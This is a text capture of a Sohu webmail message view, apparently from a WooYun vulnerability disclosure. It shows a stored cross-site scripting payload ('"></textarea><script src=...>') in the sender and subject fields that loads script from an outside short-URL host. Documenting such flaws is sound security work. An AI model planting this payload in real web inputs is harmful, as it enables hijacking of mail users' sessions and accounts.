 闪电邮 - 收件箱 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://mail.sohu.com/bapp/177/main
搜狐 闪电邮箱
cr1231231@sohu.com [ 邮箱首页 |选项 |换肤 |梦工场 |退出 ]
收信 写信
未读邮件
收件箱
草稿箱
已发送
已删除
垃圾邮件
管理 | 新建
一箱多邮
管理 | 新建
地址簿
手机邮件
网络U盘
积分
传情贺卡
<< 返回 回复 回复全部 转发 永久删除 删除 举报并清除 移至 添加备注
"></textarea><script src=http://goo.gl/ ></script>
发件人： 保存到地址簿
收件人：cr1231231
时 间：2013年10月13日 13:02:40
"></textarea><script src=http://goo.gl/ 2></script>
[商业推广] 月薪8000高薪职位！ 文莱5星级酒店预.. 塑料托盘厂家 力.. 东岳机械国内加..
快速回复给： @qq.com
发送
<< 返回 回复 回复全部 转发 永久删除 删除 打 印 源文件 下载邮件
www.wooyun.org